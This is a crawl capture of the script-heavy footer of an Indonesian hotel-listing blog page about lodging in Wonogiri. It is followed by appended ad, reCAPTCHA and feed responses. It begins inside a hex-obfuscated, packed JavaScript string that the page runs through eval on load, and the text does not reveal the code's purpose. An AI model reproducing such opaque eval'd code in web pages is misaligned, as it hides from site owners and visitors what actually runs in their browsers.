\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY69vETfU4O2uSKc04c-AMbHulYHrQ:1769109896271';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'https://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html', 'homepageUrl': 'https://daftarnamahotel.blogspot.com/', 'searchUrl': 'https://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 'https://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/3488430215544783830/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3488430215544783830', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/s72-c/hotel+di+wonogiri1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/s640/hotel+di+wonogiri1.jpg', 'pageName': '7 Penginapan dan Hotel di Wonogiri', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: 7 Penginapan dan Hotel di Wonogiri'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '7 Penginapan dan Hotel di Wonogiri', 'description': '    Banyak juga yang ingin menginap di Wonogiri dan butuh sebuah rekomendasi tentang Penginapan dan Hotel di Wonogiri yang terbaik dan palin...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/s640/hotel+di+wonogiri1.jpg', 'url': 'https://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3488430215544783830}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kZHhqgOQLAPi4FTUwqicMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769109900886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://n.ads1-adnow.com/a?Id=747062&uid=ssp-043dfb75-43d9-1eac-7cca-7cca-a8f756a1a4&sync=0&hours=19&ajax=0&domain=n.ads1-adnow.com&unq=1&show_num=1&click_num=0&cookies=1&_c=e30%3D&RNum=1074&docurl_=aHV2c3c_NTZsanB_bX98cH1yesKCwoh6woJFesKFwonCgsKPwo3CjcKTTsKEwpHCkFNXVllYWFpeW2Rbwp_ClcKfwpnCnMKiwpbCpsKYwqZmwp7CnMKqasKmwq7CtMKmwq5wwqjCrnPCvsK3wrfCucKywrXCv8K3fcK4w4XCv8K_&client_info=eyJ3aW4iOnsidyI6MTI4MCwiaCI6NzIwfSwic2NyZWVuIjp7IndpZHRoIjoxMjgwLCJoZWlnaHQiOjcyMCwiY29sb3JEZXB0aCI6MjQsInBpeGVsRGVwdGgiOjI0fSwibmF2aWdhdG9yIjp7Imxhbmd1YWdlIjoiZW4tVVNAcG9zaXgiLCJicm93c2VyTGFuZ3VhZ2UiOiIiLCJzeXN0ZW1MYW5ndWFnZSI6IiIsInVzZXJMYW5ndWFnZSI6IiIsInBsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidmVuZG9yIjoiR29vZ2xlIEluYy4iLCJ0aW1lWm9uZSI6MCwiZGF0ZSI6IjIwMjYtMDEtMjJUMTk6MjQ6NTguNzg3WiIsImhvdXIiOjE5LCJ3aWR0aCI6MTI4MCwiaGVpZ2h0Ijo3MjAsInBsdWdpbnMiOltdLCJmbGFzaFZlcnNpb24iOmZhbHNlLCJjb25uZWN0aW9uVHlwZSI6InVuZGVmIn19&doc_inf=eyJ0aXRsZSI6IjclMjBQZW5naW5hcGFuJTIwZGFuJTIwSG90ZWwlMjBkaSUyMFdvbm9naXJpJTIwLSUyMERhZnRhciUyME5hbWElMjBIb3RlbCUyMCU3QyUyMFNpdHVzJTIwQm9va2luZyUyMEhvdGVsJTIwT25saW5lIiwiZGVzY3JpcHRpb24iOiIiLCJjaGFyU2V0IjoiVVRGLTgifQ%3D%3D&set=e30%3D&ver=8&bln=0&bver=6.0.0&loc=https%3A%2F%2Fdaftarnamahotel.blogspot.com%2F2020%2F03%2F7-penginapan-dan-hotel-di-wonogiri.html
body_size: 75
content:
(document.getElementById("SC_TBlock_747062")||{}).innerHTML = '';/* Err: Error: CodeInfo for 747062 not found or/and Site is not Active! */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/feeds/posts/default/-/Hotel%20di%20Wonogiri?alt=json-in-script&max-results=3&callback=jQuery111007481234375251027_1769109896669&_=1769109896670
body_size: 8869
content:
// API callback
jQuery111007481234375251027_1769109896669({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823"},"updated":{"$t":"2025-07-04T05:55:31.060+07:00"},"category":[{"term":"Indonesia"},{"term":"Hotel di Jakarta"},{"term":"Hotel di Bandung"},{"term":"Hotel"},{"term":"Jawa Barat"},{"term":"Bandung"},{"term":"Hotel Murah"},{"term":"Daftar Hotel"},{"term":"Hotel Bintang 4"},{"term":"Hotel dan Penginapan"},{"term":"Hotel Bintang 5"},{"term":"Hotel Bintang 3"},{"term":"Hotel di Bogor"},{"term":"Pesan Hotel Online"},{"term":"Apartemen di Bandung"},{"term":"Jakarta"},{"term":"Breaking News"},{"term":"Hotel Bintang 1"},{"term":"Hotel di Kuta Bali"},{"term":"Hotel Bintang 3 di Jakarta"},{"term":"Jawa Tengah"},{"term":"Bali"},{"term":"Hotel di Garut"},{"term":"Sabun Transparan ADEV Natural"},{"term":"Hotel Murah di Jakarta"},{"term":"Kuta Bali"},{"term":"Hotel di Bali"},{"term":"Travelling"},{"term":"Smartphone"},{"term":"Apartemen di Jakarta"},{"term":"Hotel Bintang 2"},{"term":"Hotel di Jogja"},{"term":"Info Bimtek Pusdiklat Pemendagri"},{"term":"Pesan Hotel Murah"},{"term":"Hotel Bintang 5 di 